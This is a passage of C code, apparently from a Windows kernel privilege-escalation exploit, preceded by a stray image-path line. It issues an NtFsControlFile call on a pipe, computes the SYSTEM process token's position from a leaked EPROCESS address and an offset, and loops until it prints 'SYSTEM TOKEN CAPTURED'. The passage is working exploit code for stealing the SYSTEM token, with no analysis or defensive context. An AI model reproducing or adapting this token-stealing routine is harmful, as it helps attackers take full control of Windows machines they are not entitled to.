 _NtFsControlFile(hPipeWrite,0,0,0,&status_block,0x110038,&const_0x5a,2,temp_chunk,0x2000);
pos_token = (unsigned int)system_EPROCESS_low + (unsigned int)token_offset;
//printf("pos_token: %x\n", pos_token);
System_token_value2 = *(UINT64*)((UINT64)pos_token + (UINT64)temp_chunk);
printf("System_token_value: %p\n", System_token_value2);
if (*(UINT64*)(pos_token + (UINT64)temp_chunk) >= 0x8181818181818181) {
printf("SYSTEM TOKEN CAPTURED\n");
break;
}
else {
printf("TRYING AGAIN\n");
}
contador_3++;